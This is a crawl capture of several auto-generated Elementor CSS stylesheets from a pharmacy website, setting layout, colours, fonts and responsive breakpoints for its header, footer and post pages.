0.3s;}.elementor-64 .elementor-element.elementor-element-5d9e47f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-64 .elementor-element.elementor-element-643e70c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-64 .elementor-element.elementor-element-643e70c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #005BAB 0%, #005BAB 100%);}.elementor-bc-flex-widget .elementor-64 .elementor-element.elementor-element-643e70c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-64 .elementor-element.elementor-element-643e70c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-643e70c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-64 .elementor-element.elementor-element-643e70c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-64 .elementor-element.elementor-element-643e70c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-64 .elementor-element.elementor-element-d408373{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-64 .elementor-element.elementor-element-d408373:hover{border-style:dotted;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-menu-toggle{margin-right:auto;background-color:#00220000;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:27px;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:17px;padding-right:17px;padding-top:4px;padding-bottom:4px;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00CE6B;}.elementor-64 .elementor-element.elementor-element-d408373 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-64 .elementor-element.elementor-element-d408373 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00CE6B;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown a, .elementor-64 .elementor-element.elementor-element-d408373 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown{background-color:#005BAB;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown a:hover,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown a:hover,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown a.highlighted{background-color:#00CE6B;}.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00CE6B;}.elementor-64 .elementor-element.elementor-element-d408373 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-64 .elementor-element.elementor-element-d408373 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-64 .elementor-element.elementor-element-f2791ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-64 .elementor-element.elementor-element-f2791ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-f2791ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-64 .elementor-element.elementor-element-3d1fdc4{--e-icon-list-icon-size:20px;--icon-vertical-offset:2px;}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-icon{padding-right:0px;}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-579f36f{width:15.233%;}.elementor-64 .elementor-element.elementor-element-79071bb{width:84.767%;}.elementor-64 .elementor-element.elementor-element-643e70c{width:53.372%;}.elementor-64 .elementor-element.elementor-element-f2791ea{width:46.58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-64 .elementor-element.elementor-element-643e70c{width:50%;}.elementor-64 .elementor-element.elementor-element-f2791ea{width:50%;}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-item > a{font-size:13px;line-height:28px;}.elementor-64 .elementor-element.elementor-element-643e70c{width:20%;}.elementor-64 .elementor-element.elementor-element-f2791ea{width:80%;}.elementor-64 .elementor-element.elementor-element-3d1fdc4{--icon-vertical-offset:0px;}.elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-64 .elementor-element.elementor-element-3d1fdc4 .elementor-icon-list-item > a{font-size:13px;}}

--- FILE ---
content_type: text/css
request_url: https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/css/post-116.css?ver=1764739430
body_size: 1586
content:
.elementor-116 .elementor-element.elementor-element-8b0e8b3:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-8b0e8b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-116 .elementor-element.elementor-element-8b0e8b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-116 .elementor-element.elementor-element-8b0e8b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-c3d1952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-c3d1952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-c3d1952.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-116 .elementor-element.elementor-element-623cafe{padding:15px 0px 15px 0px;text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-96198ad{padding:10px 0px 9px 0px;text-align:center;font-family:"Open Sans", Sans-serif;font-weight:400;text-transform:capitalize;line-height:25px;letter-spacing:-0.9px;color:#4C4C4C;}.elementor-116 .elementor-element.elementor-element-3e06673{--grid-template-columns:repeat(0, auto);text-align:center;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-116 .elementor-element.elementor-element-3e06673 .elementor-social-icon{background-color:#005BAB00;--icon-padding:0.3em;}.elementor-116 .elementor-element.elementor-element-3e06673 .elementor-social-icon i{color:#005BAB;}.elementor-116 .elementor-element.elementor-element-3e06673 .elementor-social-icon svg{fill:#005BAB;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-10f8816{padding:0px 0px 0px 0px;border-style:none;}.elementor-116 .elementor-element.elementor-element-10f8816 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;line-height:30px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-116 .elementor-element.elementor-element-8867bee{padding:15px 0px 6px 0px;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-116 .elementor-element.elementor-element-8867bee .elementor-icon-list-text{transition:color 0.3s;}.elementor-116 .elementor-element.elementor-element-b86e60c{padding:10px 0px 10px 0px;border-radius:0px 0px 1px 0px;--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-116 .elementor-element.elementor-element-b86e60c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-116 .elementor-element.elementor-element-b86e60c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-116 .elementor-element.elementor-element-b86e60c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-116 .elementor-element.elementor-element-b86e60c .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-weight:600;}.elementor-116 .elementor-element.elementor-element-b86e60c .elementor-icon-list-text{color:#005BAB;transition:color 0.3s;}.elementor-116 .elementor-element.elementor-element-d4e0d8d{padding:0px 0px 0px 0px;border-style:none;}.elementor-116 .elementor-element.elementor-element-d4e0d8d .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-116 .elementor-element.elementor-element-ed66f8f .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:capitalize;font-style:normal;}.elementor-116 .elementor-element.elementor-element-ed66f8f .elementor-nav-menu--main .elementor-item{color:#4C4C4C;fill:#4C4C4C;padding-top:5px;padding-bottom:5px;}.elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-underline .elementor-item:after,
					 .elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-overline .elementor-item:before,
					 .elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-double-line .elementor-item:before,
					 .elementor-116 .elementor-element.elementor-element-ed66f8f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-116 .elementor-element.elementor-element-5f07b49{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5f07b49 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:30px;}.elementor-116 .elementor-element.elementor-element-af65fb3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-116 .elementor-element.elementor-element-af65fb3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #00CE6B 0%, #00CE6B 100%);}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-af65fb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-af65fb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-af65fb3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-af65fb3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-cd9f9a2{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-c3d1952{width:25.496%;}.elementor-116 .elementor-element.elementor-element-192fd4c{width:27.083%;}.elementor-116 .elementor-element.elementor-element-9ba6cf2{width:22.396%;}}@media(max-width:1024px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-c3d1952{width:25%;}.elementor-116 .elementor-element.elementor-element-192fd4c{width:25%;}.elementor-116 .elementor-element.elementor-element-9ba6cf2{width:25%;}.elementor-116 .elementor-element.elementor-element-edc6d65{width:25%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-623cafe{padding:10px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-96198ad{text-align:center;font-size:13px;letter-spacing:-1px;}.elementor-116 .elementor-element.elementor-element-10f8816 .elementor-heading-title{font-size:14px;}.elementor-116 .elementor-element.elementor-element-b86e60c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-116 .elementor-element.elementor-element-b86e60c .elementor-icon-list-item > a{font-size:12px;letter-spacing:-0.7px;}.elementor-116 .elementor-element.elementor-element-d4e0d8d .elementor-heading-title{font-size:14px;}.elementor-116 .elementor-element.elementor-element-5f07b49 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-623cafe{text-align:left;}.elementor-116 .elementor-element.elementor-element-96198ad{text-align:left;}.elementor-116 .elementor-element.elementor-element-3e06673{text-align:left;}.elementor-116 .elementor-element.elementor-element-cd9f9a2{font-size:13px;}}

--- FILE ---
content_type: text/css
request_url: https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/css/post-1063.css?ver=1764739650
body_size: 570
content:
.elementor-1063 .elementor-element.elementor-element-49951ff:not(.elementor-motion-effects-element-type-background), .elementor-1063 .elementor-element.elementor-element-49951ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://healthlinkpharmacyllc.com/wp-content/uploads/2023/06/banner.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1063 .elementor-element.elementor-element-49951ff > .elementor-background-overlay{background-color:#000000;opacity:0.34;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-49951ff > .elementor-container{min-height:175px;}.elementor-1063 .elementor-element.elementor-element-49951ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1063 .elementor-element.elementor-element-6ca29bc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;color:#FFFFFF;}.elementor-1063 .elementor-element.elementor-element-8dafbc9{padding:50px 0px 50px 0px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1063 .elementor-element.elementor-element-534436a .elementor-toc__header-title{text-align:start;}.elementor-1063 .elementor-element.elementor-element-534436a .elementor-toc__header{flex-direction:row;}.elementor-1063 .elementor-element.elementor-element-534436a{--item-text-hover-decoration:underline;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1063 .elementor-element.elementor-element-79f6433{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1063 .elementor-element.elementor-element-79f6433 img{width:100%;}.elementor-1063 .elementor-element.elementor-element-57e67ab{padding:20px 0px 20px 0px;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1063 .elementor-element.elementor-element-8787bdd{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:30px 0px 30px 0px;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:1024px){ .elementor-1063 .elementor-element.elementor-element-57e67ab{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-1063 .elementor-element.elementor-element-6ca29bc .elementor-heading-title{font-size:40px;} .elementor-1063 .elementor-element.elementor-element-57e67ab{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-1063 .elementor-element.elementor-element-eea6aad{width:33%;}.elementor-1063 .elementor-element.elementor-element-4f0a22b{width:67%;}}